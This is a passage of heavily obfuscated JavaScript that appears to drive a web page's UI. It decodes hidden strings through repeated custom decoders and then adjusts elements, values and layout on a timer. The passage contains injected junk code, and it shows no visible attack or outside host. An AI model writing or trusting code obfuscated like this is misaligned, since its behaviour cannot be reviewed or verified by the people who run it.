__Uint8Array="&u`6%x[Y5\"_GO.+$fwWq|Mi@02tPN:9A,yS(zsa/><boBKn)V3F?~El!]^CXjm4kvTDQe{}U1dI8J=Rr*L;p#chgHZ7",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!ips[__String(248)][J26YAaW[50]][__String(249)](__String(250),ips[__String(J26YAaW[48])](__String(252))+J26YAaW[51]+ips[__String(J26YAaW[48])](__Uint8Array(253)+__Uint8Array(254)))){function __Buffer(__TextDecoder){var __Uint8Array="P<GDcaMOtHpjK@NTZYU{.[|Xb]VCo(?z)/rB:8;W%`g1k734&}qx,#used_JLivn05!hEI^yQ~2wS9R+F=>Af*l\"$m6",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}ips[__Array(J26YAaW[3])+"x"]()(ips[__Array(256)](__Array(257))+__Array(258))[__Array(259)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qSegnbT$:U|,Qa(Ow9A2h`)@\"%NdsLpHj/#!kBr=_~WV7tJ;x]}5y0Z[cE63>Gufi*^mvzF.{1KM4R&+8<?CPYlXDIo",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}let __Array={};LUUcgIc(__globalObject[__Buffer(J26YAaW[49])](__TextDecoder,function(__TextDecoder,__Uint8Array){LUUcgIc(__Array[__TextDecoder]=[],__globalObject[__Buffer(J26YAaW[49])](__Uint8Array,function(__Uint8Array,__globalObject){__Array[__TextDecoder][__Buffer(261)](__globalObject)}))}),ips[__Buffer(262)][J26YAaW[50]][__Buffer(263)](__Buffer(264),ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(267)+"L")+J26YAaW[51]+ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(268)),__Array))})}},[__String(269)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="9eFDgKknMNz%;LmJr?|5Z0sBxX/pl8G3hjHYia}67[u&2T1AW$_vyEc=\"OobUC+]V^Qw~qd.4>I!S`*:(fR,t#<)@P{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(270)])[__Buffer(271)](__Buffer(272))==__Buffer(273)){function __Array(__TextDecoder){var __Uint8Array="M1QagPUtGVDc)5`;_xmhwI6@4nAFq2>~B0[+rC]dW9sp:H}3!LE(T$j<^v8o\"lJuSkb?y,.OKX#{Y*/|e7%iNf=&ZRz",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__Buffer(274)+__Buffer(275)+J26YAaW[76]])[__Buffer(276)](__Buffer(277),""),__globalObject(document)[utf8ArrayToStr(278)](utf8ArrayToStr(279),[__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])]),__globalObject(__TextDecoder[utf8ArrayToStr(J26YAaW[54])])[utf8ArrayToStr(281)]());return J26YAaW[21]}},[__String(282)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=">cEKIDYjJtPrbHFXCBVhlApLfReSTdQUgoaqZOi!mzG}Ms+])5WN0kn2xy\":,;{?=934~^1#@%*v_uw8.7<`&/6$[|(",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Uint8Array(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__TextDecoder(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}__globalObject[__String(J26YAaW[84])]();const __Buffer=this;LUUcgIc(this[__String(J26YAaW[57])](),clearTimeout(__Buffer[__Uint8Array(J26YAaW[55])]),__Buffer[__Uint8Array(J26YAaW[55])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="$htNjQi^OWuov3=E%wCnxBP<Zgl\"{y9c7[r2RYTIq}*4.;a,|!JMmDA#zp8Gk0s)(b~6d/+F@X`>1LH&:e5K_]V?SUf",__String,__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__String=""+(__globalObject||""),__Uint8Array=__String.length,__Buffer=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__String[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Buffer.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Buffer.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__Buffer)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__Uint8Array(286)in Dfn891){__String()}function __String(){}__Buffer[__TextDecoder(287)]()},J26YAaW[56]))},[__String(J26YAaW[57])]:__TextDecoder[__String(288)](function(){function __globalObject(__globalObject){var __TextDecoder="^[%3u70!xzvnKb]k+l{L;c2UYw>Jd|<@,atS4}VoAP6FG/.MrDg=WQeXIhB\"1CHj8sZ`#&EpmT9(~)fNi?$y5*q_O:R",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function __TextDecoder(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__globalObject(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const __Uint8Array=this[__String(J26YAaW[58])][__TextDecoder(J26YAaW[59])];if(__Uint8Array<=J26YAaW[0]){return}const __Buffer=this[__TextDecoder(290)][__TextDecoder(291)]()[__TextDecoder(J26YAaW[59])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(J26YAaW[60])][__TextDecoder(293)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder="WTguCBo?+LSh>t1QxKV8}%,0J9=!jG^vsXD:Iey`a)7HAm6k3N_|w$c&[#]pU;P{zf(b@r2F\"Rq.Oi/Z~*lE4<MYdn5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function mSELW3m(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=utf8ArrayToStr(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[mSELW3m(294)][mSELW3m(295)](__Array)}if(__Buffer===J26YAaW[0]){if(this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function GbAxMd(__globalObject){var __TextDecoder="J?z9:$0oWC,qxki.82;K3(Qms]+&uU#H5V}GrD<vFl=I6|hjLERyfw!t\"b4[)/~1Ade^%YONnBpMgSaTPXZ{7_@>*`c",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function v2rgnQf(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=GbAxMd(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[v2rgnQf(297)][v2rgnQf(298)]()}}else{if(__TextDecoder(299)in Dfn891){__twyTS()}function __twyTS(){var __globalObject=function(__globalObject){LUUcgIc(this.capacity=__globalObject,this.length=J26YAaW[0],this.map={},this.head=J26YAaW[17],this.tail=J26YAaW[17])};LUUcgIc(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-J26YAaW[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Uint8Array;__Uint8Array=__globalObject.next;if(__Uint8Array)__Uint8Array.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Uint8Array;if(this.head===__globalObject)this.head=__Uint8Array;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Uint8Array=new List(__globalObject,__TextDecoder);LUUcgIc(!this.tail?(this.tail=__Uint8Array,this.head=__Uint8Array):(this.tail.next=__Uint8Array,__Uint8Array.prev=this.tail,this.tail=__Uint8Array),this.map[__globalObject]=__Uint8Array)},console.log(__globalObject))}if(!this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function r3ZjQ5f(__globalObject){var __TextDecoder="=pDiAFl\"/zLns:^y8dVg2XZ|}aER<GHob13T4BkM7`N#;f&tq.0@*CSUwQYj6(?JI~rKv$c+O>_%[)u]{,!e59xhPWm",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function kVp55e(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=r3ZjQ5f(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[__TextDecoder(J26YAaW[60])][kVp55e(300)]()}}},J26YAaW[63]),[__String(301)](){function __TextDecoder(__TextDecoder){var __Uint8Array="utSFhTOXaRQA_}`nd<W/x%{!,6#rZoBUV>\"zms(e]5E[;&N7qc3iyY+wDk$:gj2Hl.@?GC)1JM=|bfI48KL0^P9~pv*",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!this[__String(J26YAaW[58])][__String(302)]){return}const __Buffer=this[__String(J26YAaW[64])][__Uint8Array(J26YAaW[65])](__Uint8Array(304)),__Array=__Buffer[__Uint8Array(J26YAaW[67])](),utf8ArrayToStr=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[65])](__Uint8Array(307)+__Uint8Array(308)+"ea"),mSELW3m=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]();let GbAxMd=J26YAaW[21];this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),__Uint8Array(310))[__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),this[__Uint8Array(J26YAaW[66])][J26YAaW[0]][__Uint8Array(311)]+J26YAaW[69]);const v2rgnQf=__Buffer[__Uint8Array(J26YAaW[67])]()-utf8ArrayToStr[__Uint8Array(J26YAaW[67])]();this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(312),v2rgnQf+J26YAaW[69]);if(!utf8ArrayToStr[__Uint8Array(313)](__Uint8Array(314))){function __twyTS(__TextDecoder){var __Uint8Array="+msQIj8b6gX&?xwr@D>e.h*2ZJpa7Et^l34]N~/\"CG;WU[o}{!5d(9)ci$KB|_%1Y=:kOLvTHS`yRPMuA#V<,fnq0zF",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function _FJzeDb(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(mSELW3m<this[_FJzeDb(315)][_FJzeDb(316)]()){function Ncl04Ci(__TextDecoder){var __Uint8Array="P<xB&`N\"zE3JqIKv:%HV+{r$1UM>.S4^9n!fY)yR}cT,wO#sAl6Lhjgiou(0a_@Xb[CFtQ2ZWGk~De8=|7;5?/d*]pm",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Xg58vw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Ncl04Ci(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[Xg58vw(317)](Xg58vw(318)),GbAxMd=J26YAaW[19])}}else{function OUQgHU1(__TextDecoder){var __Uint8Array="0LjCGknQp|uX%D17^gsH;hVzfr86@lF+3McRO*P,b:W[4AZedYt$\"}>N<_qw(xo{ISya5U#]i)2v&B.?JE/!KTm9`=~",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xMe8Ej(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=OUQgHU1(pn6PTQw[__TextDecoder])}return 